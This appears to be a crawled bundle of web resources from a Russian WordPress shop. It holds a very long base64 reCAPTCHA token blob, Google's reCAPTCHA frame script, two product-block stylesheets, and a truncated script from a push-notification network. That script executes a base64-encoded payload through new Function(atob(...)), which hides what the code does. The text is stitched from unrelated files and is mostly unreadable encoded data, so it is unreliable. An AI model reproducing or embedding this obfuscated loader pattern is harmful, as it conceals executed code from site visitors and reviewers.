ow7LCocOCIEfDhhofw6rCrcOFMMKvw5E+w7TDnW3DpjrDpX/CkEdJdsOiUT3DqwZDw7HDvFUSwr4/w4UdF2/DkMO0SMK/DcKFEsO1SMKTKMOyQDVcCsKrecOLRWJgw7fCuA3CpDPCqA/CjFLDuVJnwrwEFsOQUl01wpzDvQVzFWHCr1kwwrHDkkDDpMKOw4rDuG02w43CpCAVwrrCoMOpworDu8KoKHLCqMKpNGIgwoc3wp9iwqXDkhzCuSHDhCFZYcK5w4ojcsKKwrQId1/DoMOiFx9eDMKgw4jDuCXCnyo5JlpZw6/CtMO5T8OBw7powqFEwrpaw79+VsKGw7fDucOdMCfDoMOPwqzChcKjHAbCq8KXwoPCgE3DgknDiMORYkMCaMKXw6NGw7XDsH/Dr8OcAcKOehDDnlLDvMK0IcOsAFRLw4gjdMOXwrIDFMOdKDwnw4HCucOJwqdBwoY1bnzDjnU+wrrDrMKwwoLDncOSwoRzEGTCtMKobV4Qwo/DhMKYA2wNAcO8w4zCmxDDhcOtYkY+wqnClMKlM8OETW7CssKAwr3DtMOgwrbDo04nwqRdWgUOw4NDdBQ/IyDClsOjLSfDs0/CqxPCk8OOWXrCs8KYHA7ChG/[base64]/Dv8KFwr7Dg8Kcw64NbC4Ww4o0GcOqTcOqLGjCgcKQwo/[base64]/ZMObw6jDtEHDgcOKw5p9WsOkw57DpAp5wqfCnsOTwpQFKR5QdcO+cjjCk1YnwqsAw7bCvATCgR7DvsKAw7YSwq7CvFHDlcKbw7nCl33DtcK3d8Kpw5cxXC/CtMOvZmN1w7lKwpLCssKEwrnDk8OORcKEw4RRTDTDrsOud8KHcsOHW8ORwqDChDvDkcOGw7HCu1lMDmE8wqd2dQHCrsK7L242KGcYwrd7w7DCisKhcSvCo8KpGlrDucKFwpDCmWbDt8KGcsKkLcKtwoN5w5cww5nDlXjCjF/Cm8OVw6FPb34oPsKFwprDh3nDk8K2XijDvmYpwrTClcOvwrMzwrfCgMO2wqfDkjLDli47V0TCjBohU8OTfMOEw7E4f8KRbMKpMB0uwrfCrMKjUBnCicOPwo0HXCzDisOyw4Ikwo0DdsKIBcKsF1HCukNfbsKyw6/Dqkt3ccOqAcO2w580RcOPw6cjMEsiwroYJWDCjsO6w5QbZBLCh35PPTfDpDEYUcOTwozCpj8fw63DsMK3w7Y2VcKAw57DpcODFcOSw4XCgGbDgQp+e8KSwr98w51jF8OywrRKPcOJw7bCgkFFRQfDqzolV1xew5/[base64]/DpVxHw44Hw73CsMKRwobCihXCq0DCuT/[base64]/JkB7eXsQVlIcX8Ocw61wWT7DuWbCnQoWGUjChsOew41VbFg8wpANTGEmJ1Buwr9hwok+wqA8wpfCgzPDohbCvT7CpR3DlhF5CgxGcifCi0leNsOWw4zCt0DCv8KNSMOZAcOpw77CssKKDcK4w4NMw4HDqw/Ch8KLZSUNCx0ewrkoJQwTw5gOw6FBAsOUMcO8w7IjDGzDlQvCt2nDocODw5NaYDVOwozDpcKQO8O5IcKPwrTCosKCDnd0KDbCgUzDlcKnasO5HcKkDnHDscKjUsO1C8KeFcO9wr7Dvh/CpQMLUsONw7TChBnDg3wYwqXCucOPw5TCmsKCHlTCpcKcwoEaw7zCvMKMw4LDmHnCjcKAwpjDmUHCo8KTw4bCoHnDhMK9MQvCtsK6w5LDmWfDm1bDrA4owrQmAMOaLcO0wo/CtTHCtcOFw49gTcOjwrTCm8KSbV5owp/DkFbDq8Kwwr5Sw6wAL8K1ccKAX8OQcj0AwrlhFMK0woTCo1fDjTNAwp3CjsKlF8OUw4MoWsKXUjIXwp9RwoI2RMKjJ8KpOsOsQm04wrHChcOrGmRJY092EWRRa1fCl18kXcKAWsOtwqXDm8KiTiZbQsOfERswVcOFwrzDowJKwot0YTHCoUVeWmDCgcO2w7zDo8KpLQ/[base64]/CqUc1XsOhwrLCjzVOw7rDlMKww6LDpcKzwo3DvMODDsOjwqDCj0/DhkrDsDo9w7V9wonDvEABw4nCl8KlwrDDmU4VQCxYDcKseMKDS8OTasK9VQt9wq9Bw5QhwrBdKUnDuzo8G8KhC8Kbw50ewoLDmsKOaGbCl044w503wpTCtldVwp9PwrYGFV/DsgUiHHoPw6bDucO7ScOxHwbDpMO/wpNmw53DqsOJLMKmwpBUw5M/BkYxwqBQEmLCgzTCsyTDinnCtDrDnm8+w4vCvyPDkMO4w5bDuAjDvcO7Sih5wr1Xw6EQwonDmcO9VQR3wrAPwoJgQMKaeMO3fcOrAkswS8OqOw/DpcKKVsKyLkJ6wo3DqcKsw6fDocKuQX4ewoNPBQPCsxnDvMKKPsOpwp3DsRXCgsOCw6NrwqIywoQRw6dqw7bCoiJBw68sahZawpDDicKKw53Ct8O8wpXDt8K4woMReWV/fMKtw4xKMnNSQQlDGgHDnsK8wqZCAsK5wppuTMKKRhfCoDzDqcO2wovColwvw5nCkTdfBMK3w5/[base64]/CqMOUC1Bew6Mgw7XDusOOw6J2DCXCj8OkGU9fPWs+JcO5w6sLwoZIEG1Cw61bw5jCjcOEw5XDlcOEwpRnd8Kmw7tew6HDrsOnw65kYsO2SDTDtcOLwqZJJsK1w7HCgcO8WcKcw6Z6w5Rgw6s+wqTDrcKSw5Qjw4TClnTDsUc9w4zDr0LCsA9cV2rCvmzDi8OMw4/CvHXCg8KNwpXCpEDCgcK5dcOTw7PCpMOtfyRnwo/DusODb0fDgl5lw7bDuVMjwq4RMkHDtBs5w7QTFSTDqRfDv3TCjF90H1wTHMOFw5xcAMKrCCzDv8O7wqXDrsOscMOPZMKGwonDjCfDg8KeUmsHw7rDhy7DnsOKCcORAMOtw7fDq8KcNcKPw6fChMOGfMOJw7/Ck8KXwovCp8Osay1Zw43DuQXDtcKyw4lUcMOzw5ZWecOQCsOcAg/ChcOiAsORXcOwwpAWTMKIwp3DlGV7wpYyUjA6AsOzUjTCu3gLHMKdXcOow7HDuwTCklzCokYQw4LCvz0ywr/CgCd1OB/DtcORw6YUw4ZLPCXCpW5FwojCoHNiHUjDmMKbw6fCgytcf8Kfw5oYw7/CpsKVwpbDmcOkMcKywpglJMO2c8Kdb8OEYFUowqHCg8KoHsK6dTtQDsOsOHPDk8Klw7EXXCXDr3HClXLCmsK+w5TDuyXCtyLCocOiwqAmw5R5wpo7w6LChMKyw7PCvSdbw6x/[base64]/CmUzDkVMBwppEflXDiS9Aw5QHQDvDlEDDqsKdCArCo3DDlljCmsObN1VXNXE6wqlMwqM2wrRlaANCw6/[base64]/DjUAHJhEhw67DscOSQxR2FcO5HsK1w5DCqmbDpsOjHsOjw7Jzw5fCg8Kdw6HDhHrDiWjDvMOFw6HClUnCtWHCmcKrw4UlwrxmwrVsShMvw7zDkcKcw7gPwprDh8KkXcOtwrBsDsOFw7oONGXCgnNaw5F6w44vw74lwonCusObC2/CjkPDjD3CqgHDhcKpw53ChcOSGcOea8OfO1hBw4Uxw6jClXrCgcOcDsOywr9Ww7zDhwJcGxHDog7CmHxGwq/[base64]/[base64]/CohHDisOHwplEw6RtXMKKwq1Hen0ycMKdEGd1esKowqdgw4zCjyLDvHTDlE7DrcKqwrLCoGXDt8K5wqTDj1bDisO+w4HCpxU7w44gw55Ww5ZQUisLMsKkw4YBwp7DtcOOwp/DqMKGYRHCkcKbTAwQfcKnb8O8csKEw5d8OsOZwpIxIQTDusKMworCtWlewqjDkDfDiCDCmSlGNkIww7HDskbDn8KPAsOlw4kYEsO/acOjwp7CnlF6V2o2IcOjw7Ifw6Rhwpt9w7nDtzPClsOtw6gsw7DCnmsTw5E6KsOLOWXCucKyw5HDnALDmMKmwoPDpyt/wpxJwrISw75fw7YDIsO8DUTDsmjCucOOBlnCl8KswoHCjsOUFBF+w5PDtTxGZQfDmX/Do3wpwql1wpHDi8OeJTYEwrwAfMKwNj7DgVJPVcKVwq7DhynChsK2wrE9Wk3CilloB1fCqVIyw67DiWtSw7bCoMK2B0bChsOqw53DlWR4F08Sw6tzO0/CsWBpworDusKbwqbDqwzCpsOlR2DCiXrDi08pNh44w5okasOPCMKaw6fDtQrDgW3DrUJWaiVEwp0RXsKxwqdRwqoseU4eLsOAKgXCpcOhVQAjwqXDsTjCpU3DmG/Cvkx3G2Qhw5EQw77DsH/CoSPDq8OrwrtPwozCr0IMNB9Xwp3CiXMNEB5BHR/CvMO9w5BVwpwXw4MMGMOYPsKdw641wpYrYX/DqcKyw5Jjw6fCvBEjwplnQMKIw4bDu8KlT8KnKnnDmcKSwpTDm3t4F0owwohnMcK/H8KGdT/[base64]/DihrCqMOzw4bDv8Kgw7rDhcKfKD/DgcKhwrnCtHrCh8ObIFzCusO7wo3DrFPCiBwhwqsTw6/Dr8OHHUp9ISTCi8O6wrXDhMOvccKmCsOJIsKcJsKdLMOCCg3CsBEBDMOxwofDncKBwpHCmmcGHsKdwobDscO4R1Uswp/DgsK+YE3CvnIiDCzChiwfaMOKXgrDtRcfb37CgMK4SQ/CsGEXwp8oEcOdd8OCw4vDncOswpFXw6nClSbCp8KQwpbCtVgdw7LCpsKlwoQ1wqw/[base64]/w5YgZcOMwqwWAA7DjmUnw6TDhMKue8KPVcKTOsOPwofCicKlw4VRwp9VaMOId0LCmFNBw5XDmBzDkiUJw4QEPMOzwrBjwoDCoMOrwqBbSikJwrzCs8OlbXTDlMK4QcKDw4E7w50PBsO9FsO7BcKAw585WcOjDi7Cq1AAWU8cw5rDuH9Swo/[base64]/[base64]/[base64]/KsORw7HDrwZ9KXVUD8O5woE3woYawr7ChcOSw6dfScO5asOCNwTDgcOsw5JTScK+GAZIQsO3JivDtQpVw6MIG8OqEcK4wrZsYWYtUsOJDVHDo0JJBnTCv2PCnwAycMOTw7PCv8KXVX8zw5UUwrpRw4xWQx4nwr4+wpbCuA/DgcKvYXw3EMO8ITgwwpYMfn44OCcDTlsGFMKgdMOIcsOMKQfCvAHDsXRfw7cJWiszwpTDmsKPw7XDs8KceTLDmiZYwq1Xwp1UT8KuUELDrn50aMOqJMKew63DmMK8WCpJZ8O/a0ghw6DDrVI9ZTt1e30VaxI8KsK3ZMKqw7EqEcOVVsOHQMKtAMKmS8ODOMKCEcOyw7FawoNFFcOywp9uFhQ8FwFhG8KVPihZMghywqTDk8K8wpNEwpM/wpMKwogkBVZ0WUPDpsKhwrEwYmzDvsOHe8KZwr3DlcO2fcOjckDDtBrCrSUqw7LCqMOJJnTCusO8fsK0wrgEw5bCqy8mwr93AkMKw7nDh2HCtMOYCMOfw4/DgcOUwprCqgDDosK/VcOxwpgWwqvDlsKLw7vCm8K3TcK5UWR/bcKSNCTDii7DvcK5HcOSwrvDssOAZQQrwq3Dv8Onwowaw5fCiRrDpcO1w6rDlsOkw5fCssOWw64/BjllLwfDl0Esw7sywrJGDkB8MErDkMO5w6rCvnHCksKoNVzCgx/DvsOjF8KJUkDCi8OfHcKIwoNUNn8nGsK5w6xtw7fCsyNPwqrCtMKkAcKWwrYYw4QeIMOUMS/CvcKBDMKJEC9pwrfCj8O9NsK4w60Cwpd1aRNyw6jDonQHCcKaHMKDX0Mcw549w4rCl8OIIsOWw5xgPcKxd8KBQj4nw5/CjMKZCsKhM8KQSMO/a8OKRMKPEUgNEcKawrgPw5XCqcKFw7xrGwXCjsO+woHCqxl4PT8LwqjCu0oqw5fDtUnDrMKCwrcZZCPCh8K5AS7Ct8OceWXDnA7CvX9Wd8O7w4vDnMO2wrt1FsO5QMKjw4hmw6rChEYGZ8OhWsK+aidgwqbDoU56w5YuCMK6BsKuNEHDq28eEsOKwpzDrx/CjcOwbsKNT3AuGVwww7ZYKA/Du2UpwoTDlmHCnHRZFTHDoS/DhcOHw40Kw5vDr8KaNMOJQSl1fMOqwrBwO0HDt8K4OMKOwonCnQ9LFMO/w7wtaMKqw4YFaAMtwqptw5rDhkZjfMOPw7LCtMOZKcKqw6lGwrpkwq1Qwq9lDwEnwpDDu8O1VXTDnhYcD8ODKcO/KMKEw6sBFxfDkMOow4XDtMKOw7fCpB/CvhDCmjLDpm3DvUXCj8KXwpjDtHfCkGJwTcOOw7XCuRTDtBrDohkywrMNwrvDpMOJw5TDizxxdcO8w5XDt8KfVcOtw5fDiMK6w4HCtyJzw74Ww7ZPw4MBwp3CjiIzw5kuWQPDgcOELG7Dtx/CpcKIPsOiw6MAwogiB8K3wqPDhsOYIWDCmgFkECPDhDhMwp49wp3DuWQ9XXbCn2ZkM8Oncz92w79rTSlowqHCkcK3HGM/wqVQwrtcw683CsOqc8O3w4XCmcKjw6vCt8KgwqJvwqPCiDtiwp/CtAvCv8KBBz/CqmzCr8OTFsOveCkVwpNXwpd3BTDClCZYw5sKw6NwF20TfsO4JsO+S8KCIsO2w6Nsw4/CrsOqC2TDky1ewo4cCMKhw4jDlVB8Xl/DlzHDvW8yw5/CihAmT8OWITnCjDDCqTtJeg7DiMOPw5B7bMK0AcKKwpZ5wqM7wqElLkNAwrzDgMKdwpLClGRjwr7DuXcgHDFFP8O7wqXCqUHCrxk+wp7DiQNNZUIiIcOJG27Cg8Kwwo/CgMKgWWHCoxtmHMK/wrkJYXrCncKmwoh6Jm8Uc8OWw4XDsTfCr8OawqgJYUTCgBlUw6VbwpJ4KMORJCnDrFTDmsO3wp4Cw5ELGhLDqMKmYG/[base64]/DjMORMxpAb8K4wrPCv8O5fBnClsO+w4XCsQXChcKjwpLClsKuwppLFSzCksKEXMOlFCLDuMObwrvCsmxxwoHDiA86wqrDtF9swqfCmcO2wqpQwqZGwovDkcKyGcOnwpXDkXQ6w6s1w6xkwobDk8O+w4hMwrYwLcOoMH/[base64]/DuMKpYsO9w7HDjsO/wpgFw5DCpcO4G0/CtVEswqrClcOMd3NQX8OtLXbDm8Kwwo5tw63DrMO9wpErwrvDui53w6xswp8SwrUPMS3CsX/CrULCuVDChcO6RUnDsmFvZ8KsfhbCrMO4w6I6LB5Jf1pFEsKRw7vClcOWNnPCuTYNSVYyfyHCkS9VdBATew0EAMKCE0PDl8Orc8O6wpvDvMO/[base64]/RkPDlcKLH8O6dwnDu2leP8KEwp9ALBvCrQ1bw45HwrrCg8OowopmTX3CqADCoyQRwp3DjzJ4wrTDhEpIwqrCkkc5wpbCjSMJwo4Hw4AgwqMywo4qw6Q/csKKwrrDkRbCp8O2HcOXU8K2wqrDlEpWVjUeQsKew4/ChsOnA8KGwrFpwp4eMBFEwpvDgQQew6bCsStCw7XCgGBrw4Vww5rDrhEvwrk6w6zCm8KpVHDDmiBsZMO1Y8KLwprCl8OqWB8OGMOCw6bCpg3DvcKXwpPDlMODfMO2NwoBSwhYw5jDoFs5w4HDu8Kqwqxhw6U5wrnCtT/[base64]/DpsOWR8Ksw5XChsOZRF7DocKWw5g6RGnDp2rDthoQG8O4GHMYw4LDvEzCn8OhM03CoV11w6UQwq7CpMKtwq/[base64]/wrQBMMKxw5YOwpVWCcKswpjDvsKeXDYsw6fDkMO/[base64]/CjTlVMgjDrsOsAMO/wp3DucKhw6BEw6jDv8KxwpvCr8KZG2jCoXdywpXCi1vCr1/DvsOOw6BQZcKIV8OZBG7CnE0zwpLCjMKmwphEw6XDncK8wrXDnG0OBsOgwrLCj8K2w7ltecOeR3/CpsO/NS7Ds8KjcsKQdXJSeGN7w74/W2R1CMOFT8K3w57CiMKxw4MtacKsQcO6OSRVJsKuw6/Dqh/Dv1rCtifCtigzA8KaU8O4w6Z1w6s8wos6NgTCmcKAdVTDocK2RcO9w7MQw44+JcKsw5jDrcOIwoTDr1LDh8KUwpfDosKtel/Dq35sZ8KQwo7DmsO1w4NuJzxkJybDrXprwonCpx8RwozCpcOHw4TCkMO+wrbDlUPDuMOkw6DDiG/CqXbCr8KODRRMwoB7aUTDvMOuw4TCnmbDnH3DlMK+PQJlwp0Xw5ARWSQBX1oqbxEFDMKJP8OMEsK9wqTCli/Cg8O0w7VfcD9COEHCuW84w7/Ci8OGw7zCtFlfwpfDugBkw4/Cmi5Vw6QgRMKGwrZvEMOuw7Rwb34Pw5nDkDVxQ0trZcK3w4hYVBYCbMKEQxjDmsKoT3/CvMKGOMKePgPDtsKqw7UlRsKnw4Y1wp/Drn46w5DCl3DDmVjCuMKIw4HCr3JmDsOUw7Yqd1/Cq8KWEEwRwpEXI8OvQzkmbsOlwoFndMKEw53DnHPCh8K/wqQEw6JhZ8Oww4M+Nl0cQQNxw5YgcSfDrWYhwpLDk8OUUD0oMcK1C8KvSRBZwo/Dukp/[base64]/DpcOtwpzCncOEWzE1w57Dk8OMwo/DrH8IBAkzw7PDqcOaR1PDlE/Dr8OVFXrCo8O/ecKUwrjCqMKKw4fDgcK1wp9LwpA4woNawp/DiwzCszPDpzDDnMKGw5bDvy51wqNcZ8KleMOMFcOtwr3CtMKnb8KmwoJ7LXhhJ8K/EsOpw7wdwoh8fsK4wrYkcShvw617QsO0wrgzw57Ds05gYwbDsMOuwq3DocOFBDXDmsO3wpUpwpwEw6RBMsOFXmdABsOxacKiJ8OALlDCnnU9w4HDuWUSwopDw6sKw5jCmBYiL8OfwrTDlFoYw7XCmAbCscK2C1XDu8OiKkpRR1sDJMK/wr3Dt1PCgsO1w43DkFTDq8OJdhTDtw5swqNBw5ZJwrPCksKewqAmB8KXaQjCh2HDoDnDhS7DoQZow6TDk8KZZ3EYw6JaQMONwpB3dsO3ejt/TsKvcMOAWsKrwrbCuk7CkkoILcO8FRbChMKww4XDg29Nw6k+NsKmYMKcw6/Di0N5w4/[base64]/[base64]/CkMKSC1hOHATCgcKPYw3Dm8OQwooywpnDjUwGw48vw5DCihfDocOaw7rChMKWLsKQCMKwGsOmU8OGw51TQ8Kow6TDrW5rYsO/MMKZRsOKNsOQIyTCpcK2wpo/XxvCrB3Dm8OSw4vCuDcXw71OwobDigDCpHZEw6XDmMKew6vCg0VTw516OcKeGsOcwp57csKcOUUbw57CjgPDkMK0wocRBcKdDh4QwpkuwoYtBBnDvywFw5k4w5BPw67CoXHCg0xIw4jDuhQlE3/[base64]/[base64]/DssOqeDxow4wrworCrmE3VhPCgDjCpsOhw7XCgTYPecKYCMOrwpnDgVvCqUbDo8KKGUsbw59JOUrCnMOqesOiw6vDrWLCssKuw6l/YwBlwp/[base64]/Ci2UnwrPCnX7CucK/w7J7wo7CqcOIw6NRZsOqWcOTwrbDisKLw7FlcXYbw7x4w5/[base64]/[base64]/Cuw0oYHjCvyIJwrDDuBcCQcK4I3hgJcKKwrnDjcOow5TDrnltecOtA8KZF8O6w6dyJMOaG8Okw7nDmULDtMOKwqRmw4TCjmQ5VXLCmcOOw5pyCEAJw6JTw4t5UsKdw5LCgno+w7wFGC3DtcK/[base64]/[base64]/Ct8KEw5HCh8K+w4rDqhvDmk8yw4PCn8O7AsOCPDLComTCg2XDuMKgRT5SF0XCqgbDncOwwqA2TipbwqXDhRA7M2rCv3LChisramPCtMKSUcO2UxtJwpM1HMK0w6JpU30zGMOIw5fCoMKKNwtIw7/[base64]/wo4Lw4lUwrTCicKhYnrDssK9FjF+wo8+AyAjw5/DgU3CjXfDicO9wpcLb1DCigF0w7zCo1rDu8KPaMK1csKxSRvCicKaWlbDp0s5a8OvU8K/w5dvw5ldEg1/wo1Lw6ozCcOKIMK6wpVWP8OzwoHCiMKeIi1gw5ZDw5XDghUow7zDlcKiMhvDoMKQw5ElY8OyE8Khwo7Di8OSGcODSidywpc3OcO9IMK1w5bChQNjwohdNjhEwq3DnMKXNMObwoYtw7LDksOewp/CqDZaAsKOQ8OwIBnDk0DCl8OIwqzDgcKHwrPCksOIJmsGwp4gSiZIY8OhdgTCv8O5c8KMbcKYw5bChkfDqz8Swr1Uw4RIwqLDlGpsHcKNw7fCkFQbwqJzAMOpwoXCuMO8wrVcGMKkZxlIwojCusKSBsKZL8KCAcKBw54Xw6DCjiI/w6h3CD8Rw4nDt8OSwrvCmW5wIsOxw4TDiMKQcMOiDMOIYho3w4hIw5bCrsKzw4jChMKqJsO3wppgwpIOQsOew4TCi09aQsO1NsOTwr5zI2fDhm3Dh1bDsE/DoMOmw5F+w6nCssO/w7JOMm3CoSXDjBhLw4kLXzTCl0rCm8Kew4xgKnMDw7TCi8KMw6nCssKsPwcbwpkkw5xXLwALfMKsSUXDq8OrwqzCqsKiwpfDjMOBw6vCsBbCjMKoNi3CvC45NUdbwoPDmsOfLsKoQsKrI0/[base64]/[base64]/CgHfCmsOGdDh/eggTw6nDj1xBKMKPwrh6wqMVwrPDoEXDscOQG8KKS8KpFcOawpcNwoAGUksLNmJRwpsYw6I1w709TDnDtsKzVcOjw7QBwrjCh8KmwrDCh35uw7/CsMKHOcOywpfCnsKxDyjCtF7DrMKDwobDscKLesOSHybClsKSwoHDgyHDhcO/[base64]/CksK7KUDCq8KYXgTDnhPChXHDszPDpsKnw4J9w53CkkJ/TUPDicKGVsOwwqoKWlzCkcO+NmYTwqZ7BWZEMWQswpPCnsOYwpc5wqTCo8ONOcOnGsKmDg/[base64]/CrcOFEsKWXsKrDmUiwpBmw78nQcKmwqvCr8Ohwpd4DMKRbScLw5M2w4jCi2HDgsOHw50xwpjCsMKdNMK0IMKVdBZbwp5UIQbDssKGDmJSw6XCtMKpWcOqZjDCvm/CrxMsUsKOYMOlS8OGJ8OQXsOpEcK7w7LDnUjDigPChcKAXxnCpVXClcKqIMKAwpLDisO+w4F8w7LDp0EKHSDCuMKBwoXDhDPDtMOvwoglLMK9U8OLYMObw7N5w6HClVvDskHDo3XDrSTCmA3DhsKkw7FRw5DCpcKfwph3wogUwr0pwpZWw6LDqMK0Lw/CvwzDgCjCncKdJ8OEacOGV8O1ecOFXcKfa1YgWVDCmMKwCsOnwq0SNkIvDcO0w7hBIMObPMOaHsK9wobDi8OvwoopZcOQTn3ChhTDg2LDtEvCs09ewq8MWHYDccKJwpzDtWXDuhQMw4XChGLDoMOgV8KIwrYnwr/DtsOCwpYLwpfDicK6w5JnwotuwoTDmcKDwp3ClTrChCTDmsOnLiLCuMKpV8KzwqfCrQvDh8Kew68OacKMwrc/NcOrTcKTwpYcJcKkw73DtcOTBwXClEjCogQIwqhTU1F9\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZmnX+zPJtoyIum92CnZqBfEsJTrxXpLIyWp+Ff+W78k\\u003d\x22,1,0,null,1,1769025539208,0,0,[58],null,[109],\x22RC-GAHPrAxDMNJ6wg\x22,null,null,null,null,null,\x220dAFcWeA7SmRJAf6y_XlLK8lcexWg1GWG8xO6_UxuNB63gMcVe3srYW-plp3prm3vsM9lRvdqADrREME6-jyo7EBt-3nJCxT9oUw\x22,1769108339241]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TtufAK5ExKTUZ9n-hplOSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021942123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28
body_size: 439
content:
.promoted-products {
	margin: 30px 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-content: stretch;
	align-items: stretch;
}
.promoted-product {
	padding: 20px;
	width: 250px;
	border: 1px solid white;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 15px;
	color: #888;
}

.promoted-product:hover {
	box-shadow: 0 8px 16px -6px #eee;
	border: 1px solid #ddd;
}

.promoted-product .thumbnail {
	width: 100%;
	height: 220px;
}
.promoted-product .thumbnail img {
	display: block;
	margin: 0 auto;
}
.promoted-product .title {
	margin-top: 10px;
}
.promoted-product .description {
	margin-top: 10px;
}
.promoted-product .price {
	margin-top: 10px;
	font-weight: bold;
	color: #000;
}
.promoted-product .button {
	margin-top: 10px;
	opacity: 0;
	transition: all 0.3s ease;
	transform: translateY(10px);
}
.promoted-product .button a {
	display: block;
	width: auto;
	margin: 0 auto;
	padding: 7px 14px;
	background: #5cb85c;
	border-radius: 4px;
	border: 1px solid #398439;
	color: #fff;
	text-align: center;
	text-decoration: none;
	font-weight: bold;
}
.promoted-product:hover .button {
	opacity: 1;
	transform: translateY(0);
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28
body_size: 946
content:
@font-face { font-family: 'HelveticaNeueCyr Black'; font-weight: 900; src: url(helveticaneuecyr-black.otf); }
@font-face { font-family: 'HelveticaNeueCyr Bold'; font-weight: 700; src: url(helveticaneuecyr-bold.otf); }
@font-face { font-family: 'HelveticaNeueCyr Medium'; font-weight: 500; src: url(helveticaneuecyr-medium.otf); }

.buy_product {
	width: 100%;
	height: 357px;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
	background: #fff;
	color: #000002;
	border: solid 5px #99B2B7;
	font-family: "HelveticaNeueCyr", sans-serif;
	}
.buy_product > div {
	box-sizing: border-box;
	}
.buy_product_text {
	width: calc(60% - 40px);
	position: absolute;
	left: 40px;
	top: 30px;
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 900;
	z-index: 2;	
	}
.buy_product_picture {
	box-sizing: border-box;
	position: absolute;
	top: 0;
	right: 0;
	width: 40%;
	min-width: 150px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;	
	cursor: pointer;
	}
.buy_product_price {
	position: absolute;
	left: 0px;
	padding: 0 40px;
	top:  154px;
	width: auto;
	height: 60px;
	font-size: 39px;
	font-weight: 700;
	line-height: 60px;
	color: #ffffff;
	background: url(price_bg.png) right center no-repeat;
	}

.buy_product_price del {
	color: #B2D5DB;
	font-size: 28px;
	font-weight: 500;
	}

.buy_product_button {
	position: absolute;
	left: 40px;
	bottom: 38px;
	width: 224px;
	height: 61px;
	cursor: pointer;
	text-align: center;
	}
/*.buy_product_button:hover {
	background-image: url(knopka-hover.png); 
	}
*/
.buy_product_button img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}
.buy_product_button img.hover {
	transition: opacity 0.5s linear;
	opacity: 0;
}
.buy_product_button:hover img.hover {
	opacity: 1;
}

.buy_product_button a {
	display: block;
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: bold;
	line-height: 61px;
	background: #FF9C97;
	border-radius: 3px;
}
.buy_product_button a:hover {
	background: #99B2B7;
}
.buy_product_button span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	width: auto;
	padding: 19px 50px;
	border-radius: 10px;
	background: #FF9C97;
	color: #ffffff;
	cursor: pointer;
	}

@media only screen and (max-width:600px) {
	.buy_product { height: auto; }
	.buy_product_text { width: auto; position: relative; left: 0; top: 0; margin: 40px; text-align: center;}
	.buy_product_picture { width: 100%; height: 300px; position: relative; margin: 0 auto; }
	.buy_product_price { width: auto; position: relative; top: auto; left: auto; }
	.buy_product_button { position: relative; left: auto; bottom: auto; margin: 30px auto; text-align: center;}
}
@media only screen and (max-width:480px) {
	.buy_product_price { padding: 0 10px; font-size: 28px; }
	.buy_product_price del { font-size: 18px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvp